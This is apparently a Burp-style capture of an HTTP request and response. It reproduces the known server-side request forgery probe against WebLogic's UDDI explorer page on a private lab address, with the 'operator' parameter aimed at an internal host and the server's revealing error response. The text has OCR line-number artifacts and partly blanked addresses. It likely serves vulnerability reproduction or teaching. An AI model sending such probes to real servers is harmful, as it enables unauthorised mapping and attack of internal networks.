 Raw Params Headers Hex
1 POST /uddiexplorer/SearchPublicRegistries.jsp HTTP/1.1
2 Host: :7001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101
Firefox/82.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 135
9 Origin: http://192.168.31.187:7001
.0 Connection: close
.1 Referer: http://192.168.31.187:7001/uddiexplorer/SearchPublicRegistries.jsp
.2 Cookie: publicinquiryurls=
http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3.ibm.com/services/uddi/v2b
eta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmethods.net/glue/inq
uire/uddi!XMethods|; pma_lang=zh_CN; JSESSIONID=
7GBTgxccnmVZkYBVXp4JLpN3v54Qc1hsT3qpZCmpJnptF7LMZ6L6!-490325282
.3 Upgrade-Insecure-Requests: 1
.4
.5 operator=http:// 7:7001&rdoSearch=name&txtSearchname=&txtSearchkey=&
txtSearchfor=&selfor=Business+location&btnSubmit=Search
Raw Headers Hex HTML Render
370 <option value="GeoWeb taxonomy" >GeoWeb taxonomy</option>
371
372 <option value="NAICS codes" >NAICS codes</option>
373
374 <option value="SIC codes" >SIC codes</option>
375
376 <option value="UNSPSC codes" >UNSPSC codes</option>
377
378 <option value="ISO 3166 Geographic Taxonomy" >ISO 3166 Geographic
Taxonomy</option>
379
380 </select></td>
381 </tr>
382
383 <tr><td colspan=4><input type=submit name=btnSubmit value="Search"></td></
tr>
384 </form>
385 </table>
386 <table width=100% cellpadding=5 cellspacing=5 valign=top>
387
388
389 <p>An error has occurred<BR>
390 weblogic.uddi.client.structures.exception.XML_SoapException: The server at
http://192. :7001 returned a 404 error code &#40;Not Found&#41;. Please
ensure that your URL is correct, and the web service has deployed without error.
391 </table>
392 </td>
393 </tr>
394 </table>
395 <script language="javascript">
396
397 function openWin(name, URL)
398 {
399 var new_window = window.open(URL,name);
400 }
401
402 </script>
403
404
405
406
407 <TABLE border="0" width="95%">
408 <tr><td>&nbsp; </td></tr>
409 <tr>
410 <td colspan='2' ><span class='copyright'><a href="
http://www.oracle.com/html/copyright.html">Copyright</a>